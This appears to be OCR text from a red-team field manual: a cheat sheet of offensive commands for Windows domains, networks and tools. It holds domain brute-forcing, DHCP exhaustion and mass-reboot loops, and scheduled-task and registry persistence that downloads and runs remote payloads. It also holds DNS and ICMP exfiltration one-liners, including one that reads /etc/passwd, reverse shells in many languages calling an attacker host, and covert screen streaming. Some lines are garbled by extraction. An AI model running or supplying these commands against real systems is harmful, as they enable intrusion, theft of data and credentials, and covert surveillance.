- 1. c:\ powershell -noprofile -noninteractive -command "&
 {\$client=new-object
 System.Net.WebClient;\$client.DownloadFile('http://1.1.1.1/shell.txt
 ','c:\windows\temp\ shell.txt')}"

PROFIT

WINDOWS REGISTRY

OS INFORMATION

HKLM\Software\Microsoft\Windows NT\CurrentVersion

PRODUCT NAME

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v
ProductName

DATE OF INSTALL

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v InstallDate

REGISTERED OWNER

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v RegisteredOwner

SYSTEM ROOT

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v SystemRoot

TIME ZONE (OFFSET IN MINUTES FROM UTC)

HKLM\System\CurrentControlSet\Control\TimeZoneInformation /v ActiveTimeBias

MAPPED NETWORK DRIVES

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Map Network Drive
MRU

MOUNTED DEVICES

HKLM\System\MountedDevices

USB DEVICES

HKLM\System\CurrentControlSet\Enum\USBStor

TURN ON IP FORWARDING

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters IPEnableRouter = 1

PASSWORD KEYS: LSA SECRETS CAN CONTAIN VPN, AUTOLOGON, OTHER PASSWORDS

HKEY_LOCAL_MACHINE\Security\Policy\Secrets
HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\autoadminlogon

AUDIT POLICY

KERNEL/USER SERVICES

HKLM\Software\Microsoft\Windows NT\CurrentControlSet\Services

INSTALLED SOFTWARE ON MACHINE

HKLM\Software

INSTALLED SOFTWARE FOR USER

HKCU\Software

RECENT DOCUMENTS

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs

RECENT USER LOCATIONS

 $\label{local-problem} $$HKCU\software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\LastVisite\dMRU \& \OpenSaveMRU $$$

TYPED URLS

HKCU\Software\Microsoft\Internet Explorer\TypedURLs

MRU LISTS

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU

LAST REGISTRY KEY ACCESSED

HKCU\Software\Microsoft\Windows\CurrentVersion\Applets\RegEdit /v LastKey

STARTUP LOCATIONS

HKLM\Software\Microsoft\Windows\CurrentVersion\Run & \Runonce
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
HKCU\Software\Microsoft\Windows\CurrentVersion\Run & \Runonce
HKCU\Software\Microsoft\Windows\NT\CurrentVersion\Windows\Load & \Run

ENUMERATING WINDOWS DOMAIN WITH DSQUERY

LIST USERS ON DOMAIN WITH NO LIMIT ON RESULTS

dsquery user -limit 0

LIST GROUPS FOR DOMAIN=VICTIM.COM

dsquery group "cn=users, dc=victim, dc=com"

LIST DOMAIN ADMIN ACCOUNTS

dsquery group -name "domain admins" | dsget group -members -expand

LIST ALL GROUPS FOR A USER

dsquery user -name bob' | dsget user -memberof -expand

GET A USER'S LOGIN ID

dsquery user -name bob | dsget user -samid

LIST ACCOUNTS INACTIVE FOR 2 WEEKS

dsquery user -inactive 2

ADD DOMAIN USER

dsadd user "CN=Bob,CN=Users,DC=victim,DC=com" -samid bob -pwd bobpass -display "Bob" -pwdneverexpires yes -memberof "CN=Domain Admins,CN=Users,DC=victim,DC=com

DELETE USER

dsrm -subtree -noprompt "CN=Bob, CN=Users, DC=victim, DC=com"

LIST ALL OPERATING SYSTEMS ON DOMAIN

dsquery * "DC=victim,DC=com" -scope subtree -attr "cn" "operatingSystem"
"operatingSystemServicePack" -filter
"(&(objectclass=computer)(objectcategory=computer)(operatingSystem=Windows*))"

LIST ALL SITE NAMES

dsquery site -o rdn -limit 0

LIST ALL SUBNETS WITHIN A SITE

dsquery subnet -site sitename -o rdn

LIST ALL SERVERS WITHIN A SITE

dsquery server -site sitename -o rdn

FIND SERVERS IN THE DOMAIN

dsquery ' domainroot -filter
"(&(objectCategory=Computer)(objectClass=Computer)(operatingSystem='Server'
))" -limit 0

DOMAIN CONTROLLERS PER SITE

 $\label{thm:configuration} $$ dsquery ` "CN=Sites, CN=Configuration, DC=forestRootDomain" -filter (objectCategory=Server)$

WINDOWS SCRIPTING

' If scripting in batch file, variables must be preceded with %%, i.e. %%i

NESTED FOR LOOP PING SWEEP

for /L %i in (10,1,254) do @ (for /L %x in (10,1,254) do @ ping -n 1 -w 100 10.10.%i.%x 2 nul | find "Reply" && echo 10.10.%i.%x live.txt)

LOOP THROUGH FILE

for /F %i in (file) do command

DOMAIN BRUTE FORCER

for /F %n in (names.txt) do for /F %p in (pawds.txt) do net use \\DC01\IPC\$ /user: domain \%n %p 1 NUL 2 &1 && echo %n:%p && net use /delete \\DC01\IPC\$ NUL

ACCOUNT LOCKOUT (LOCKOUT.BAT)

Gecho Test run: for /f %%U in (list.txt) do Gfor /l %%C in (1,1,5) do Gecho net use \\WIN-1234\c\$ /USER:%%U wrongpass

DHCP EXHAUSTION

for /L %i in (2,1,254) do (netsh interface ip set address local static 1.1.1.%i netmask gw ID %1 ping 127.0.0.1 -n 1 -w 10000 nul %1)

DNS REVERSE LOOKUP

for /L %i in (100,1,105) do @ nslookup 1.1.1.%i | findstr /i /c:"Name" dns.txt && echo Server: 1.1.1.%i | dns.txt

SEARCH FOR FILES BEGINNING WITH THE WORD "PASS" AND THEN PRINT IF IT'S A DIRECTORY, FILE DATE/TIME, RELATIVE PATH, ACTUAL PATH AND SIZE (@VARIABLES ARE OPTIONAL)

forfiles /P c:\temp /s /m pass' -c "cmd /c echo @isdir @fdate @ftime @relpath @path @fsize"

SIMULATE MALICIOUS DOMAIN CALLOUTS (USEFUL FOR AV/IDS TESTING)

- # Run packet capture on attack domain to receive callout
- # domains.txt should contain known malicious domains

for /L %i in (0,1,100) do (for /F %n in (domains.txt) do nslookup %n attack domain . NUL 2 &1 & ping -n 5 127.0.0.1 . NUL 2 &1

IE WEB LOOPER (TRAFFIC GENERATOR)

for /L %C in (1,1,5000) do @for %U in (www.yahoo.com www.pastebin.com www.paypal.com www.craigslist.org www.google.com) do start /b iexplore %U & ping -n 6 localhost & taskkill /F /IM iexplore.exe

GET PERMISSIONS ON SERVICE EXECUTABLES

for /f "tokens=2 delims='='" %a in ('wmic service list full |find /i
"pathname" |find /i /v "system32"') do @echo %a
c:\windows\temp\3afd4ga.tmp

for /f eol = " delims = " %a in (c:\windows\temp\3afd4ga.tmp) do cmd.exe /c icacls "%a"

ROLLING REBOOT (REPLACE /R WITH /S FOR A SHUTDOWN):

for /L %i in (2,1,254) do shutdown /r /m $\label{eq:message}$ /r /t 0 /c "Reboot message"

SHELL ESCALATION USING VBS (NEED ELEVATED CREDENTIALS)

Create .vbs script with the following

Set shell 'wscript.createobject("wscript.shell")
Shell.run "runas /user: user " & """" &
C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -WindowStyle
hidden -NoLogo -NonInteractive -ep bypass -nop -c \" & """" & "IEX ((NewObject Net.WEbClient).downloadstring('url'))\" & """" & """"
wscript.sleep (100)
shell.Sendkeys "password " & "{ENTER}"

TASK SCHEDULER

- 'Scheduled tasks binary paths CANNOT contain spaces because everything after the first space in the path is considered to be a command-line argument. Enclose the /TR path parameter between backslash (\) AND quotation marks ("):
- ... /TR "\"C:\Program Files\file.exe\" -x argl"

Task Scheduler (ST=start time, SD=start date, ED=end date) *must be admin

SCHTASKS /CREATE /TN Task Name /SC HOURLY /ST HH:MM /F /RL HIGHEST /SD MM/DD/YYYY /ED MM/DD/YYYY /tr "C:\my.exe" /RU DOMAIN\user /RP password

TASK SCHEDULER PERSISTENCE [10]

- For 64 bit use:
- "C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe"
- # (x86) on User Login
 SCHTASKS /CREATE /TN Task Name /TR
 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle
 hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object
 net.webclient).downloadstring(''http:// ip : port / payload '''))'" /SC
 onlogon /RU System
- # (x86) on System Start
 SCHTASKS /CREATE /TN Task Name /TR
 "C:Windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle
 hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object
 net.webclient).downloadstring(''http:// ip : port / payload '''))'" /SC
 onstart /RU System
- # (x86) on User Idle (30 Minutes)
 SCHTASKS /CREATE /TN Task Name /TR
 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle
 hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object
 net.webclient).downloadstring(''http:// ip : port / payload '''))'" /SC
 onidle /i 30

NETWORKING

COMMON PORTS

21 22 23 25 49 53 67/8 69 80 8110 111 123 135 137 138 139 143 161 179 201 389 443 445 500	FTP SSH Telnet SMTP TACACS DNS DHCP (UDP) TFTP (UDP) HTTP Kerberos POP3 RPC NTP (UDP) Windows RPC NetBIOS NetBIOS SMB IMAP SNMP (UDP) BGP AppleTalk: LDAP HTTPS SMB ISAKMP (UDP)	520 546/7 58° 902 1080 1194 1433/4 1521 1629 2049 3128 3306 3389 5060 5222 5432 5666 5900 6000 6129 666° 9001 9090/1 9100/1	RIP DHCPv6 SMTP VVWare Socks Proxy VPN MS-SQL Oracle DameWare NFS Squid Proxy MySQL RDP SIP Jabber Postgres Nagios VNC X11 DameWare IRC Tor HSQL Openfire Jet Direct

TTL FINGERPRINTING

Windows : 128 Linux : 64 Network : 255 Solaris : 255

TPv4

CLASSFUL IP RANGES

```
A 0.0.0.0 - 127.255.255.255

B 128.0.0.0 - 191.255.255.255

C 192.0.0.0 - 223.255.255.255

D 224.0.0.0 - 239.255.255.255

E 240.0.0.0 - 255.255.255
```

RESERVED RANGES

```
10.0.0.0 - 10.255.255.255

127.0.0.0 - 127.255.255.255

172.16.0.0 - 172.31.255.255

192.168.0.0 - 192.168.255.255
```

SUBNETTING

```
255.255.255.254
                          1 Host
/31
                          2 Hosts
         255.255.255.252
/30
         255.255.255.248
                         6 Hosts
/29
/28
         255.255.255.240
                         14 Hosts
/27
         255.255.255.224
                          30 Hosts
/26
         255.255.255.192
                          62 Hosts
/25
        255.255.255.128
                          126 Hosts
/24
        255.255.255.0
                          254 Hosts
/23
         255.255.254.0
                          510 Hosts
/22
         255.255.252.0
                          1022 Hosts
/21
         255.255.248.0
                          2046 Hosts
                          4094 Hosts
/20
         255.255.240.0
         255.255.224.0
/19
                          8190 Hosts
/18
         255.255.192.0
                          16382 Hosts
/17
         255.255.128.0
                          32766 Hosts
         255.255.0.0
                          65534 Hosts
/16
/15
         255.254.0.0
                          131070 Hosts
         255.252.0.0
                          262142 Hosts
/14
/13
         255.248.0.0
                          524286 Hosts
         255.240.0.0
                          1048574 Hosts
/12
/11
         255.224.0.0
                          2097150 Hosts
                          4194302 Hosts
/10
         255.192.0.0
/9
         255.128.0.0
                          8388606 Hosts
/8
         255.0.0.0
                          16777214 Hosts
```

CALCULATING SUBNET RANGE

```
Given: 1.1.1.101/28

✓ /28 = 255.255.255.240 netmask
✓ 256 - 240 = 16 = subnet ranges of 16, i.e.

1.1.1.0

1.1.1.16

1.1.32...
✓ Range where given IP falls: 1.1.1.96 - 1.1.1.111
```

IPv6

BROADCAST ADDRESSES

```
ff02::1 - link-local nodes
ff05::1 - site-local nodes
ff01::2 - node-local routers
ff02::2 - link-local routers
ff05::2 - site-local routers
```

INTERFACE ADDRESSES

```
fe80:: - link-local
2001:: - routable

::a.b.c.d - IPv4 compatible IPv6
::ffff:a.b.c.d - IPv4 mapped IPv6
```

THC IPv6 TOOLKIT

```
Remote Network DoS:
rsumrf6 eth# remote ipv6
```

SOCAT TUNNEL IPv6 THROUGH IPv4 TOOLS

```
socat TCP-LISTEN:8080,reuseaddr,fork TCP6:[2001::]:80
./nikto.pl -host 12<sup>-</sup>.0.0.1 -port 8080
```

CISCO COMMANDS

Command	Description
enable	Enter privilege mode
#configure terminal	Configure interface
(config) #interface fa0/0	Configure FastEthernet 0/0
(config-if) #ip addr 1.1.1.1 255.255.255.0	Add IP to fa0/0
(config)#line vty 0 4	Configure vty line
(config-line) #login	 Set telnet password
(config-line) #password password	Set telnet password
#show session	Open sessions
#show version	IOS version
#dir file systems	Available files
#dir all-filesystems	File information
#dir /all	Deleted files
#show running-config	Config loaded in mem
#show startup-config	Config loaded at boot
#show ip interface brief	Interfaces
#show interface e0	Detailed interface info
#show ip route	Routes
#show access-lists	Access lists
#terminal length 0	No limit on output
#copy running-config startup-config	Replace run w/ start config
#copy running-config tftp	Copy run config to TFTP Svr

CISCO IOS 11.2-12.2 VULNERABILITY

http://ip./level/ 16-99/exec/show/config

SNMP

MUST START TFTP SERVER 1ST

./snmpblow.pl -s srcip -d rtr_ip -t attackerip -f out.txt snmpstrings.txt

WINDOWS RUNNING SERVICES:

snmpwalk -c public -v1 ip 1 |grep hrSWRunName |cut -d" " -f4

WINDOWS OPEN TCP PORTS:

smpwalk ... | grep tcpConnState | cut -d" " -f6 | sort -u

WINDOWS INSTALLED SOFTWARE:

smpwalk ... | grep hrSWInstalledName

WINDOWS USERS:

snmpwalk ... ip 1.3 |grep 77.1.2.25 ... -f4

PACKET CAPTURING

CAPTURE TCP TRAFFIC ON PORT 22-23

tcpdump -nvvX -s0 -i eth0 tcp portrange 22-23

CAPTURE TRAFFIC TO SPECIFIC IP EXCLUDING SPECIFIC SUBNET

tcpdump -I eth0 -tttt dst ip and not net 1.1.1.0/24

CAPTURE TRAFFIC B/W LOCAL-192.1

tcpdump net 192.1.1

CAPTURE TRAFFIC FOR <SEC> SECONDS

dumpcap -I eth0 -a duration: sec -w file file.pcap

REPLAY PCAP

file2cable -i eth0 -f file.pcap

REPLAY PACKETS (FUZZ | DoS)

tcpreplay --topspeed --loop=0 --intf=eth0 .pcap_file_to_replay -mbps=10|100|1000

DNS

DNSRECON

Reverse lookup for IP range: ./dnsrecon.rb -t rvs -i 192.1.1.1,192.1.1.20

Retrieve standard DNS records:

./dnsrecon.rb -t std -d domain.com

Enumerate subdomains:

./dnsrecon.rb -t brt -d domain.com -w hosts.txt

DNS zone transfer:

./dnsrecon -d domain.com -t axfr

NMAP REVERSE DNS LOOKUP AND OUTPUT PARSER

nmap -R -sL -Pn -dns-servers dns svr ip range | awk '{if((\$1" "\$2" "\$3)=="Nmap scan report")print\$5" "\$6}' | sed 's/(//g' | sed 's/)//g' dns.txt

VPN

WRITE PSK TO FILE

```
ike-scan -M -A vpn ip -P file
```

DoS VPN SERVER

```
ike-scan -A -t 1 --sourceip= spoof_ip dst_ip
```

FIKED - FAKE VPN SERVER

```
Must know the VPN group name and pre-shared key
    Ettercap filter to drop IPSEC traffic (UDP port 500)
    if(ip.proto == UDP && udp.src == 500) {
        kill();
        drop();
        msg("'''');
   Compile filter
     etterfilter udpdrop.filter -o udpdrop.ef
    Start Ettercap and drop all IPSEC traffic
3.
    #ettercap -T -q -M arp -F udpdrop.ef // //
    Enable IP Forward
4 .
                /proc/sys/net/ipv4/ip_forward
      echo "1"
    Configure IPtables to port forward to Fiked server
      iptables -t nat -A PREROUTING -p udp -I eth0 -d VPN Server IP -j
    DNAT - - to Attacking Host IP
     iptables -P FORWARD ACCEPT
6.
    Start Fiked to impersonate the VPN Server
     fiked - g vpn gateway ip - k VPN Group Name: Group Pre-Shared Key
    Stop Ettercap
    Restart Ettercap without the filter
8.
     ettercap -T -M arp // //
```

PUTTY

REG KEY TO HAVE PUTTY LOG EVERYTHING (INCLUDING CONVERSATIONS)

```
[HKEY_CURRENT_USER\Software\SimonTatham\Putty\Sessions\Default%20Settings]
"LogFileName"="%TEMP%\putty.dat"
"LogType"=dword:00000002"
```

TIPS AND TRICKS

FILE TRANSFER

FTP THROUGH NON-INTERACTIVE SHELL

```
echo open ip 21 ftp.txt
echo user ftp.txt
echo pass ftp.txt
echo bin ftp.txt
echo GET file ftp.txt
echo bye ftp.txt
ftp -s:ftp.txt
```

DNS TRANSFER ON LINUX

```
On victim:

1. Hex encode the file to be transferred xxd -p secret file.hex

2. Read in each line and do a DNS lookup for b in `cat file.hex `; do dig $b.shell.evilexample.com; done

On attacker:

1. Capture DNS exfil packets tcdpump -w /tmp/dns -s0 port 53 and host system.example.com

2. Cut the exfilled hex from the DNS packet tcpdump -r dnsdemo -n | grep shell.evilexample.com | cut -f9 -d' ' | cut -f1 -d'.' | uniq received.txt

3. Reverse the hex encoding xxd -r -p receivedu.txt keys.pgp
```

EXFIL COMMAND OUTPUT ON A LINUX MACHINE OVER ICMP

```
On victim (never ending 1 liner):
   stringZ=`cat /etc/passwd | od -tx1 | cut -c8- | tr -d " " | tr -d "\n"`;
counter=0; while (($counter = ${\pmstringZ}));do ping -s 16 -c 1 -p
${\stringZ:\scounter:16}   192.168.10.10 &&
counter=$((counter+16));done

On attacker (capture packets to data.dmp and parse):
   tcpdump -ntvvSxs 0 'icmp[0]=8'   data.dmp
   grep 0x0020 data.dmp | cut -c21- | tr -d " " | tr -d "\n" | xxd -r -p
```

OPEN MAIL RELAY

```
C:\ telnet x.x.x.x 25
HELO x.x.x.x
MAIL FROM: me@you.com
RCPT TO: you@you.com
DATA
Thank You.
.
quit
```

REVERSE SHELLS [1][3][4]

NETCAT (* START LISTENER ON ATTACK BOX TO CATCH SHELL)

nc 10.0.0.1 1234 -e /bin/sh nc 10.0.0.1 1234 -e cmd.exe Linux reverse shell Windows reverse shell

NETCAT (SOME VERSIONS DON'T SUPPORT -E OPTION)

nc -e /bin/sh 10.0.0.1 1234

NETCAT WORK-AROUND WHEN -E OPTION NOT POSSIBLE

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2 &1|nc 10.0.0.1 1234 /tmp/f

PERI.

perl -e 'use Socket; \$i="10.0.0.1"; \$p=1234; socket(S,PF_INET, SOCK_STREAM,
getprotobyname("tcp")); if(connect(S,sockaddr_in(\$p,inet_aton(\$i)))){
 open(STDIN," &S"); open(STDOUT," &S"); open(STDERR," &S"); exec("/bin/sh i");};'

PERL WITHOUT /BIN/SH

```
perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN- fdopen($c,r);$~-
fdopen($c,w);system$_ while ;'
```

PERL FOR WINDOWS

```
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN-
fdopen($c,r);$~- fdopen($c,w);system$_ while ;'
```

PYTHON

python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,
socket.SOCK_STREAM); s.connect(("10.0.0.1",1234)); os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);'

BASH

bash -i & /dev/tcp/10.0.0.1/8080 0 &1

Java

```
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5 /dev/tcp/10.0.0.1/2002;cat &5 |
while read line; do \$line 2 &5 &5; done"] as String[])
p.waitFor()
```

PHP

```
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i &3 &3 2 &3");'
```

RUBY

ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i; exec sprintf("/bin/sh -i &%d &%d 2 &%d",f,f,f)'

RUBY WITHOUT /BIN/SH

by -rsocket -e 'exit if
fork;c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r
"){|io|c.print io.read}end'

RUBY FOR WINDOWS

ruby -rsocket -e
'c=TCPSocket.new("attackerip","44444"); while(cmd=c.gets); IO.popen(cmd,"r"){|
io|c.print io.read}end'

TELNET

```
rm -f /tmp/p; mknod /tmp/p p && telnet attackerip 4444 0/tmp/p --OR-- telnet attackerip 4444 | /bin/bash | telnet attackerip 4445
```

XTERM

```
xterm -display 10.0.0.1:1
o Start Listener: Xnest :1
o Add permission to connect: xhost +victimIP
```

MISC

wget hhtp:// server /backdoor.sh -O- | sh Downloads and runs backdoor.sh

PERSISTENCE

FOR LINUX PERSISTENCE (ON ATTACK BOX)

crontab -e : set for every 10 min
0-59/10 ' ' ' nc ip 777 -e /bin/bash

WINDOWS TASK SCHEDULER PERSISTENCE (START TASK SCHEDULER)

sc config schedule start= auto
net start schedule
at 13:30 ""C:\nc.exe ip 777 -e cmd.exe""

WINDOWS PERSISTENT BACKDOOR WITH FIREWALL BYPASS

- REG add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v firewall /t REG_SZ /d "c:\windows\system32\backdoor.exe" /f
- 2. at 19:00 /every:M, T, W, Th, F cmd /c start "%USERPROFILE%\backdoor.exe"
- SCHTASKS /Create /RU "SYSTEM" /SC MINUTE /MO 45 /TN FIREWALL /TR "%USERPROFILE%\backdoor.exe" /ED 12/12/2012

REMOTE PAYLOAD DEPLOYMENT VIA SMB OR WEBDAV [6]

Via SMB:

- 1. From the compromised machine, share the payload folder
- Set sharing to 'Everyone'
- 3. Use psexec or wmic command to remotely execute payload

Via WebDAV:

- 1. Launch Metasploit 'webdav file server' module
- Set following options:
 - localexe=true
 - localfile= payload
 - localroot= payload directory
 - disablePavloadHandler=true
- 3. Use psexec or wmic command to remotely execute payload

psexec \\ remote ip /u domain\compromised_user /p password "\\ payload
ip \test\msf.exe"

-- OR -

wmic /node: remote ip /user:domain\compromised_user //password:password
process call create "\\ payload ip \test\msf.exe"

TUNNELING

FPIPE - LISTEN ON 1234 AND FORWARD TO PORT 80 ON 2.2.2.2

```
fpipe.exe -1 1234 -r 80 2.2.2.2
```

SOCKS.EXE - SCAN INTRANET THROUGH SOCKS PROXY

```
On redirector (1.1.1.1):
    socks.exe -i1.1.1.1 -p 8080

On attacker:
Modify /etc/proxychains.conf:
Comment out:  #proxy_dns
Comment out:  #socks4a 12^-.0.0.1 9050
Add line:    socks4 1.1.1.1 8080
Scan through socks proxy:
    proxychains nmap -PN -vv -sT -p 22,135,139,445 2.2.2.2
```

SOCAT - LISTEN ON 1234 AND FORWARD TO PORT 80 ON 2.2.2.2

socat TCP4:LISTEN:1234 TCP4:2.2.2.2:80

STUNNEL - SSL ENCAPSULATED NC TUNNEL (WINDOWS & LINUX) [8]

GOOGLE HACKING

Search Term	
site: [url]	search only one [url]
numrange:[#][#]	search within a number range
date:[#]	search within past [#] months
link: [url]	find pages that link to [url]
related: [url]	find pages related to [url]
intitle: [string]	find pages with [string] in title
inurl: [string]	find pages with [string] in url
filetype: [xls]	find files that are xls
phonebook: [name]	find phone book listings of [name]

VIDEO TELECONFERENCING

POLYCOM

```
telnet ip
#Enter 1 char, get uname:pwd
http:// ip /getsecure.cgi
http:// ip /en_a_rcl.htm
http:// ip /a_security.htm
http:// ip /a_rc.htm
```

TANDBERG

http:// ip /snapctrl.ssi

SONY WEBCAM

http://ip/command/visca-gen.cgi?visca= str 8101046202FF: Freeze Camera

TOOL SYNTAX

NMAP

SCAN TYPES

-sP : ping scan -sU : udp scan -sS : syn scan -s0 : protocol scan

-sT : connect scan

OPTIONS

-p1-65535 : ports -sV : version detection

: 0=5m, 1=15s, 2=.4s -PN : no ping -T[0-5] -6 : IPv6 scan -n : no dns resolution -0 : OS detection --randomize-hosts

: aggressive scan - A

OUTPUT/INPUT

-oX file : write to xml file -oG file : write to grep file -oA file : save as all 3 formats -iL file : read hosts from file -excludefile file : excludes hosts in file

ADVANCED OPTIONS

-sV -p# --script=banner -ttl : set TTL -traceroute --script script.

FIREWALL EVASION

: fragment packets --spoof-mac mac – f -S ip : spoof src --data-length size : spoof src port (append random data) -g • # , -D ip , ip : Decoy --scan-delay 5s --mtu # : set MTU size

CONVERT NMAP XML FILE TO HTML:

xsltproc nmap.xml -o nmap.html

GENERATE LIVE HOST FILE:

nmap -sP -n -oX out.xml 1.1.1.0/24 2.2.2.0/24 | grep "Nmap" | cut -d " " -f 5 - live hosts.txt

COMPARE NMAP RESULTS

ndiff scan1.xml scan2.xml

DNS REVERSE LOOKUP ON IP RANGE

nmap -R -sL -dns-server server 1.1.1.0/24

IDS TEST (XMAS SCAN WITH DECOY IPS AND SPOOFING)

for x in {1..10000..1};do nmap -T5 -sX -S spoof-source-IP -D commaseperated with no spaces list of decoy IPs --spoof-mac aa:bb:cc:dd:ee:ff e eth0 -Pn targeted-IP ;done

WIRESHARK

Filter	Description
eth.addr/eth.dst.eth.src	MAC
rip.auth.passwd	RIP password
ip.addr/ip.dst/ip.src (ipv6.)	IP
tcp.port/tcp.dstport/tcp.srcport	TCP ports
tcp.flags (ack, fin, push, reset, syn, urg)	TCP flags
udp.port/udp.dstport/udp.srcport	UDP ports
http.authbasic	Basic authentication
http.www authentication	HTTP authentication
http.data	HTTP data portion
http.cookie	HTTP cookie
http.referer	HTTP referer
http.server	HTTP Server
http.user agent	HTTP user agent string
wlan.fc.type eq 0	802.11 management frame
wlan.fc.type eq 1	802.11 control frame
wlan.fc.type eq 0	802.11 data frame
wlan.fc.type_subtype eq 0 (1=reponse)	802.11 association request
wlan.fc.type_subtype eq 2 (3=response)	802.11 reassociation req
wlan.fc.type_subtype eq 4 (5=response)	802.11 probe request
wlan.fc.type subtype eq 8	802.11 beacon
wlan.fc.type_subtype eq 10	802.11 disassociate
wlan.fc.type_subtype eq 11 (12=deauthenticate)	802.11 authenticate

COMPARISON OPERATORS

eq OR ==
ne OR !=
gt OR
lt OR
ge OR =
le OR =

LOGICAL OPERATORS

and OR && or OR || xor OR ^^ not OR !

NETCAT

BASICS

```
Connect to [TargetIP] Listener on [port]:

$ nc [TargetIP] [port]

Start Listener:

$ nc -1 -p [port]
```

PORT SCANNER

```
TCP Port Scanner in port range [startPort] to [endPort]:

$ nc -v -n -z -w1 [TargetIP] [startPort]-[endPort]
```

FILE TRANSFERS

```
Grab a [filename] from a Listener:

1. Start Listener to push [filename]
$ nc -l -p [port] [filename]

2. Connect to [TargetIP] and Retrieve [filename]
$ nc -w3 [TargetIP] [port] [filename]

Push a [filename] to Listener:

1. Start Listener to pull [filename]
$ nc -l -p [port] [filename]

2. Connect to [TargetIP] and push [filename]
$ nc -w3 [TargetIP] [port] [filename]
```

BACKDOOR SHELLS

```
Linux Shell:

$ nc -l -p [port] -e /bin/bash

Linux Reverse Shell:

$ nc [LocalIP] [port] -e /bin/bash

Windows Shell:

$ nc -l -p [port] -e cmd.exe

Windows Reverse Shell:

$ nc [LocalIP] [port] -e cmd.exe
```

VLC STREAMING

Use cvlc (command line VLC) on target to mitigate popups

CAPTURE AND STREAM THE SCREEN OVER UDP TO <ATTACKERIP>: 1234

- # Start a listener on attacker machine vlc udp://@:1234
- -- OR -
- # Start a listener that stores the stream in a file.
 vlc udp://0:1234 :sout=#transcode{vcodec=h264,vb=0,scale=0,acodec=mp4a,ab=128,channels=2,samplerate=44100}:file{dst=test.mp4} :no-sout-rtp-sap :no-sout-standard-sap :ttl=1 :sout-keep
- # This may make the users screen flash. Lower frame rates delay the video. vlc screen://:screen-fps=25 :screen-caching=100 :sout=#transcode(vcodec=h264,vb=0,scale=0,acodec=mp4a,ab=128,channels=2,samplerate=44100):udp{dst= attackerip::1234} :no-sout-rtp-sap :no-sout-standard-sap :ttl=1 :sout-keep

CAPTURE AND STREAM THE SCREEN OVER HTTP

- # Start a listener on attacker machine
 vlc http://server.example.org:8080
- -- OR -
- # Start a listener that stores the stream to a file
 vlc http://server.example.org:8080 -sout=#transcode(vcodec=h264,vb=0,scale=0,acodec=mp4a,ab=128,channels=2,samp
 lerate=44100):file{dst=test.mp4}
- # Start streaming on target machine
 vlc screen://:screen-fps=25 :screen-caching=100
 :sout=#transcode{vcodec=h264,vb=0,scale=0,acodec=mp4a,ab=128,channels=2,sam
 plerate=44100}:http{mux=ffmpeg{mux=flv},dst=:8080/} :no-sout-rtp-sap :nosout-standard-sap :ttl=1 :sout-keep

CAPTURE AND STREAM OVER BROADCAST

- # Start a listener on attacker machine for multicast vlc udp://@ multicastaddr :: 1234
- # Broadcast stream to a multicast address
 vlc screen://:screen-fps=25 :screen-caching=100
 :sout=#transcode{vcodec=h264,vb=0,scale=0,acodec=mp4a,ab=128,channels=2,sam
 plerate=44100}:udp{dst= multicastaddr>:1234} :no-sout-rtp-sap :no-soutstandard-sap :ttl=1 :sout-keep

CAPTURE AND RECORD YOUR SCREEN TO A FILE

vlc screen:// :screen-fps=25 :screen-caching=100
:sout=#transcode{vcodec=h264,vb=0,scale=0,acodec=mp4a,ab=128,channels=2,sam
plerate=44100}:file{dst=C:\\Program Files (x86)\\VideoLAN\\VLC\\test.mp4}
:no-sout-rtp-sap :no-sout-standard-sap :ttl=1 :sout-keep

CAPTURE AND STREAM THE MICROPHONE OVER UDP

SSH

/etc/ssh/ssh_known_hosts #System-wide known hosts
~/.ssh/known_hosts #Hosts user has logged into
sshd-generate #Generate SSH keys (DSA/RSA)
ssh keygen -t dsa -f /etc/ssh/ssh_host_dsa_key #Generate SSH DSA keys
ssh keygen -t rsa -f /etc/ssh/ssh_host_rsa_key #Generate SSH RSA keys

- ✓ If already in ssh session, press SHIFT ~C to configure tunnel
- ✓ Port forwarding must be allowed on target
- √ /etc/ssh/sshd config AllowTcpForwarding YES

TO ESTABLISH AN SSH CONNECTION ON DIFFERENT PORT

> ssh root@2.2.2.2 -p 8222

SETUP X11 FORWARDING FROM TARGET, FROM ATTACK BOX RUN

- > xhost+
- vi ~/.ssh/config Ensure 'ForwardX11 yes'
- > ssh -X root@2.2.2.2

REMOTE PORT FORWARD ON 8080, FORWARD TO ATTACKER ON 443

ssh -R8080:127.0.0.1:443 root@2.2.2.2.

Local port forward on port 8080 on attack box and forwards through SSH tunnel to port 3300 on internal target 3.3.3.3

> ssh -L8080:3.3.3.3:443 root@2.2.2.2

